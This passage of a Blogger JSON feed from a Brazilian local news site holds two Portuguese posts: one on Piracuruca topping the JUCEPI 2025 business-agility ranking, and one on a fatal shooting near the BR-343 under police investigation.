justify;\"\u003EO resultado reflete o trabalho integrado entre a Prefeitura de Piracuruca, a JUCEPI e os setores envolvidos no licenciamento empresarial, com foco na desburocratização, modernização dos processos e uso da tecnologia para facilitar a vida do empreendedor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o prefeito Marcelo Jatobá, a conquista demonstra que o município está preparado para crescer e atrair novos investimentos.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksAy-M3l3YmDk4JVCMp49PXtyPyg_n26JE1WO5tKSfwXlUQyglWT66s5h8JCqq_Zou8FIG-niealeQtClZIRgbdOISGlFsAk9pDw_pCgMpXoYHmYKAJRWpgNOxrbz0-sbDK-_33usrDP_iOxo6AgfuYXOApejg8j4gr90vizoRNK60362pu204ourlzTO\/s1100\/e0a32bfd74f46045f60424813f2c8b15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksAy-M3l3YmDk4JVCMp49PXtyPyg_n26JE1WO5tKSfwXlUQyglWT66s5h8JCqq_Zou8FIG-niealeQtClZIRgbdOISGlFsAk9pDw_pCgMpXoYHmYKAJRWpgNOxrbz0-sbDK-_33usrDP_iOxo6AgfuYXOApejg8j4gr90vizoRNK60362pu204ourlzTO\/s16000\/e0a32bfd74f46045f60424813f2c8b15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Esse reconhecimento mostra que Piracuruca adotou uma gestão moderna, que pensa no empreendedor e entende que agilidade é fundamental para gerar oportunidades. Quando o poder público facilita, quem ganha é a economia local, com mais empresas abertas, mais empregos e mais renda circulando”, destacou o prefeito.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHLbYtFns5vmQOvnM_b6VblQcWkGlEAID7lW72SKgpa5Eb83C0N0-TRKTfikiTwdTOzozzBij1TGg5qERrJuV5LkoY0h9dXqxz35JXCflgfX0uetJaVQ69pssRn0KiNHYS_40VXAqxnorSE9uu-49AFCzhvKWW4V4s8SVZvqdA8_T2WqotkpCWPHrSMBF1\/s1100\/492cc0d95c63b71ed458425450fe4794.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"1100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHLbYtFns5vmQOvnM_b6VblQcWkGlEAID7lW72SKgpa5Eb83C0N0-TRKTfikiTwdTOzozzBij1TGg5qERrJuV5LkoY0h9dXqxz35JXCflgfX0uetJaVQ69pssRn0KiNHYS_40VXAqxnorSE9uu-49AFCzhvKWW4V4s8SVZvqdA8_T2WqotkpCWPHrSMBF1\/s16000\/492cc0d95c63b71ed458425450fe4794.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA agilidade nos processos reduz o tempo de espera para quem deseja abrir um negócio, diminui custos operacionais e torna o município mais competitivo no cenário estadual, estimulando o surgimento de novos empreendimentos e o fortalecimento dos já existentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Prefeitura de Piracuruca reforça que continuará investindo na qualificação dos servidores, na integração entre os órgãos e na melhoria contínua dos serviços, mantendo o compromisso com a eficiência administrativa e o desenvolvimento econômico do município.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8399613663816925187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8399613663816925187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/piracuruca-conquista-1-lugar-no-ranking.html","title":"Piracuruca conquista 1º lugar no Ranking de Agilidade da JUCEPI 2025"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBh1U-fKnsu7cI23oW6lutl8holO3i5Wdc7Blj6BXvBVcazfe5t_mMvWMJDEzp8lUygT-cflppjVjK_5mNKf70D3x4U-5aqVveeGdU8UMA2Xx2SBq8nRhtyHRWU0QtG7WI4jK_alnoMBk67PeVZCLv3GqQBDYKuDfzsbqLQZhoqOrUCQCknNky7zKbLuX\/s72-c\/e036ea763b3b822ba364a53e89176a95.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-3988287009310696552"},"published":{"$t":"2026-01-08T17:40:00.002-03:00"},"updated":{"$t":"2026-01-08T17:40:27.447-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Homem é assassinado a tiros próximo a posto de combustíveis na BR-343 em Piracuruca"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg62NtuWFzYiKEFMwu_XnPJqDa0KYdS7UI8kYSUX2tktvGhaWJvWWoZaeQDj5jjymfFqlrzF7mYC_JrZYEHrB3WZW086GwDMObYJZoCvk3WvCLY9ft7o0nsl_I8lLn1aG4yRKW2hua3njwuUL5rJZ9ynVSIsvpOL1T5QG7Kg2BSEWBw_zSiGdY0HU-JGdv5\/s708\/homicidio-piracuruca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg62NtuWFzYiKEFMwu_XnPJqDa0KYdS7UI8kYSUX2tktvGhaWJvWWoZaeQDj5jjymfFqlrzF7mYC_JrZYEHrB3WZW086GwDMObYJZoCvk3WvCLY9ft7o0nsl_I8lLn1aG4yRKW2hua3njwuUL5rJZ9ynVSIsvpOL1T5QG7Kg2BSEWBw_zSiGdY0HU-JGdv5\/s16000\/homicidio-piracuruca.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm homem, identificado como Francisco de Assis Silva dos Santos, foi assassinado a tiros na madrugada desta quinta-feira (8), por volta de 1h30, nas proximidades de um posto de combustíveis localizado às margens da BR-343, no município de Piracuruca, no Norte do Piauí.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegundo o delegado Marcus Franklin, a vítima estava sentada a uma mesa, acompanhada de outras pessoas, quando foi surpreendida por dois suspeitos armados, que chegaram correndo e efetuaram diversos disparos. A ação foi registrada por câmeras de segurança. O homem não resistiu aos ferimentos e morreu ainda no local.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Pelas câmeras de segurança, deu para ver que dois indivíduos, de capacete, moletom e calça comprida, para dificultar a identificação, chegaram correndo, os dois armados. A vítima estava sentada à mesa com outras pessoas e eles já chegaram efetuando os disparos. Depois que a vítima foi a óbito, eles correram e voltaram pelo mesmo lugar por onde chegaram”, relatou o delegado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o crime, os suspeitos fugiram e, até o momento, ninguém foi preso. A área foi isolada para o trabalho da perícia, e o corpo foi removido pelo Instituto Médico Legal (IML).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Polícia Civil informou ainda que a vítima já possuía antecedentes criminais e há suspeita de envolvimento com facção criminosa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAinda segundo o delegado, a polícia deve colher novas imagens de câmeras de segurança e já intimou testemunhas para prestar depoimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“A gente ainda vai pegar mais imagens de câmeras, está correndo atrás disso agora. Já começamos a ouvir testemunhas”, afirmou.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO caso segue sob investigação da Polícia Civil de Piracuruca, que busca esclarecer a motivação do crime e identificar os suspeitos.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/3988287009310696552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/3988287009310696552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/homem-e-assassinado-tiros-proximo-posto.html","title":"Homem é assassinado a tiros próximo a posto de combustíveis na BR-343 em Piracuruca"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg62NtuWFzYiKEFMwu_XnPJqDa0KYdS7UI8kYSUX2tktvGhaWJvWWoZaeQDj5jjymfFqlrzF7mYC_JrZYEHrB3WZW086GwDMObYJZoCvk3WvCLY9ft7o0nsl_I8lLn1aG4yRKW2hua3njwuUL5rJZ9ynVSIsvpOL1T5QG7Kg2BSEWBw_zSiGdY0HU-JGdv5\/s72-c\/homicidio-piracuruca.jpg","height":"72","width":"72"}}]}});